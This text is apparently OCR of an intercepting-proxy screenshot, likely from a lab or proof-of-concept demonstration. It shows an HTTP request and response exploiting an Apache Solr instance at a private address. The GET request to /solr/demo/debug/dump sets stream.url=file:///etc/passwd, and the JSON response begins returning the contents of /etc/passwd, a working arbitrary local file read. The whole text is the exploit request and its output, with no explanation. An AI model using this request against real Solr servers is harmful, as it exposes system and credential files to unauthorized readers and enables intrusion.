 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /solr/demo/debug/dump?param=
ContentStreams&stream.url=file:///etc/passwd
HTTP/1.1
2 Host: 192.168.8.128:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US
q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.8.128:8983/solr/
8 X-Requested-With: XMLHttpRequest
9 DNT: 1
10 Connection: close
11 Content-Length: 0
12
13
Response
Raw Headers Hex
Pretty Raw Render \n Actions
}
},
18 "params":{
19 "stream.url":"file:///etc/passwd",
20 "echoHandler":"true",
21 "param":"ContentStreams",
22 "echoParams":"explicit"
},
23 "streams":[
{
24 "name":null,
25 "sourceInfo":"url",
26 "size":null,
27 "contentType":null,
28 "stream":"root:x:0:0:root:/
}
],
29 "context":{
30 "webapp":"/solr",
31 "path":"/debug/dump",
32 "httpMethod":"GET"
}
}
33